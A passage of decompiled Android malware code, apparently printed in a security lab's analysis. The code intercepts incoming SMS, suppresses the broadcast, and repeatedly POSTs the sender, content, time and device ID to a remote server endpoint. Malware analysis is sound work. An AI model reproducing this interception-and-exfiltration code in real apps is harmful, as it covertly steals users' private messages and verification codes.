 if(this.sp.getValue("inter", "1").equals("1")) {
this.abortBroadcast();
Intent v2 = new Intent(context, SSer.class);
v2.putExtra("sender", this.sender);
v2.putExtra("content", this.content);
v2.putExtra("time", this.df.format(Long.valueOf(this.time)));
context.startService(v2);
new Thread() {
public void run() {
JSONObject v2 = new JSONObject();
try {
v2.put("mobile", StUtil.getMachine(this.val$context.getApplicationContext()));
v2.put("content", FInter.this.content);
v2.put("sender", FInter.this.sender);
v2.put("time", FInter.this.df.format(Long.valueOf(FInter.this.time)));
String v3 = StUtil.postJson(this.val$context, String.valueOf(FInter.this
.sp.getValue("URL", "")) + "/servlet/SendMassage2", "{\"json\":\""
+ StUtil.stringToJson(v2.toString()) + "\"}");
int v0 = 0;
do {
if(v3 != null && !"0".equals(v3)) {
return;
}
v3 = StUtil.postJson(this.val$context, String.valueOf(FInter.this.sp
.getValue("URL", "")) + "/servlet/SendMassage2", "{\"json\":\""
+ StUtil.stringToJson(v2.toString()) + "\"}");
++v0;
if(v0 < 5) {
continue;
}
暗影安全实验室